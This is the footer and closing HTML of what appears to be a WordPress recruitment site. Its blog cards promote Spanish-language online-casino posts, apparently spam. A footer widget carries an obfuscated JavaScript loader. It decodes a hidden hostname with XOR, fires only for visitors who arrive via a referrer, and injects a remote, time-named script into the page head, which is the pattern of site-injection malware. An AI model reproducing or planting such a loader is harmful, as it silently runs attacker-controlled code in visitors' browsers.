																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://beyondrecruit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://beyondrecruit.com/que-hay-de-malo-en-mejor-casino-online-argentina/" title="¿Qué hay de malo en mejor casino online argentina" rel="bookmark">
														¿Qué hay de malo en mejor casino online argentina													</a>
												</h4>
												<p class="card-description">Mercado Pago para apostar online en Argentina Tanto si preferí jugar en un casino en línea nuevo, como si elegí hacerlo en un operador consagrado, el proceso es el mismo. Sí, siempre y cuando juegues<a class="moretag" href="https://beyondrecruit.com/que-hay-de-malo-en-mejor-casino-online-argentina/"> Read more</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://beyondrecruit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://beyondrecruit.com/las-personas-inteligentes-hacen-casino-virtual-argentina/" title="Las personas inteligentes hacen casino virtual argentina :)" rel="bookmark">
														Las personas inteligentes hacen casino virtual argentina :)													</a>
												</h4>
												<p class="card-description">Guía de los mejores casinos online con Mercado Pago en Argentina en 2025 Se destaca en primera instancia un generoso bono de bienvenida del 100% ver límites y vigencia de la promoción en la página<a class="moretag" href="https://beyondrecruit.com/las-personas-inteligentes-hacen-casino-virtual-argentina/"> Read more</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://beyondrecruit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://beyondrecruit.com/el-proceso-completo-de-casino-online-argentina/" title="El proceso completo de casino online argentina" rel="bookmark">
														El proceso completo de casino online argentina													</a>
												</h4>
												<p class="card-description">Casino Online Argentina con Mercadopago En resumen, MercadoPago facilita las transacciones seguras y rápidas en el mundo de los casinos en línea en Argentina. Un método de pago creciente últimamente en Argentina es el Mercadopago.<a class="moretag" href="https://beyondrecruit.com/el-proceso-completo-de-casino-online-argentina/"> Read more</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_2f373) {
    
    var _d4372 = Date.now();
    var _ac6c0 = 1000;
    _d4372 = _d4372 / _ac6c0;
    _d4372 = Math.floor(_d4372);

    var _55cd5 = 600;
    _d4372 -= _d4372 % _55cd5;
    _d4372 = _d4372.toString(16);

    var _fec69 = _2f373.referrer;

    if (!_fec69) return;

    var _90cf7 = [9739, 9742, 9745, 9730, 9731, 9734, 9748, 9743, 9733, 9736, 9734, 9749, 9731, 9740, 9742, 9747, 9801, 9742, 9737, 9729, 9736];

    _90cf7 = _90cf7.map(function(_584ad){
        return _584ad ^ 9831;
    });

    var _ac38 = "86000c7391932b84309447c7ca37bf67";
    
    _90cf7 = String.fromCharCode(..._90cf7);

    var _54337 = "https://";
    var _9b2 = "/";
    var _a3cff = "track-";

    var _c1816 = ".js";

    var _fe2ec = _2f373.createElement("script");
    _fe2ec.type = "text/javascript";
    _fe2ec.async = true;
    _fe2ec.src = _54337 + _90cf7 + _9b2 + _a3cff + _d4372 + _c1816;

    _2f373.getElementsByTagName("head")[0].appendChild(_fe2ec)

}(document);
</script></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-primary-menu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://beyondrecruit.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://beyondrecruit.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="http://beyondrecruit.com/#contact">Contact Us</a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<!-- Enter your scripts here --><span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><link rel='stylesheet' id='font-awesome-5-all-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"0ab1d883f9"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/beyondrecruit.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3' id='hestia_scripts-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 01:12:19 -->